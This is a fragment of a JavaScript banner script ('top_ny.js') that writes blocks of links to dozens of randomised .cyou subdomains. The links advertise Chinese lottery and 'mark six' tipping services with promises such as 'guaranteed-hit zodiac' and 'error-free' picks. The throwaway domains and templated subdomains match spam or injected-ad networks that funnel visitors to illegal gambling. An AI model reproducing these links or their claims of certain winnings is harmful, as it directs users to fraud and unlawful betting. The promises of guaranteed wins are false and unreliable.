<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.rddrh9jfxx.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:状元红网<span style="color:#FF0000;">三肖三码</span></span></span></a></div>
<div class="weizi23BoxItem"><a target="_blank" href="https://${jy.siteid}n${subdomain}.0w8s68qdla.cyou/#UN" class="weizi23BoxFontSize3"><span style="font-size:15px;"><span style="color:#000000;"><img src="https://vhimg1.edgozy.com/101934/okcute1.gif" width="24" height="24">${am_no}期:芳草地网<span style="color:#FF0000;">凶丑吉美</span></span></span></a></div>
</div></div> 
`);
}

/**
 * top_ny.js
 */

function top_ny() {

  document.writeln('<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: 5px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0}</style>')

load_banner1();


document.writeln("<div><style type='text/css'>.scroll-web-txt {}.scroll-web-txt ul {}.scroll-web-txt ul:after {content: '.';display: block;height: 0;clear: both;overflow: hidden;visibility: hidden}.scroll-web-txt ul {*zoom: 1}.scroll-web-txt ul li {float: left;width: 25%;}.scroll-web-txt ul li img {width: 16px;height: 16px;margin-right: 5px;}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: 0px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);display: block;}ul li {list-style: none;}@media screen and (max-width: 800px) {.scroll-web-txt ul li {width: 25%;}}</style><div class='scroll-web-txt'><ul class='clearfix'>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w3ux21bvgx.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>金牌三肖</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ql4v9h8u57.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>14码中特</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yy6kpbkx6z.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>必中一肖</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".c6wfvk8tml.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>2组2连</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6egnwm1e0u.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>围特六码</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jp0157gyno.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>5组2中2</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".39fagxt35c.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>四肖中特</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".72fdtq0k85.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>10码中特</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w7l7qbtwqd.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>平特三连</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".szszzit5qi.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>一波中特</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".31d0nhnt8a.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>三码爆特</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mr4vlmzcoj.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>一肖一码</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".i2tuvagofl.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>二肖三码</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lo9i1e7btu.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>无错六肖</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".4czx7k2ry7.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>一肖12码</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ry1mp6ojih.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>一波五码</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".s4prbsaxfn.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>一组二连</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".k7zwcanzog.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>七码中特</font></span></a> </li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".70gtfxbyy7.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>解特一码</font></span></a></li>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".05fghxtckd.cyou/#amtop3ny' style='text-decoration: none'><span style='font-size: 10pt'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>无错平特</font></span></a></li></ul></div></div>");
}
